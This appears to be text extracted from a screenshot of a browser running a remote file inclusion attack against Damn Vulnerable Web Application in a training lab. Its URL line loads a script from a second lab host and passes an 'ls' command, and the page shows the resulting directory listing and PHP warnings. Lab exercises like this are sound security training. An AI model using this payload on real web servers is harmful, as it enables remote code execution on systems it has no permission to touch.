 Damn Vulnerable We...
92.168.163.129/dvwa/vulnerabilities/fi/?page=http://192.168.163.132/1.txt&cmd=ls
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
help include.php index.php source
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.163.132/1.txt:1) in /var/www/dvwa/dvwa/
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.163.132/1.txt:1) in /var/www/dvwa/dvwa/
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.163.132/1.txt:1) in /var/www/dvwa/dvwa/
DVWA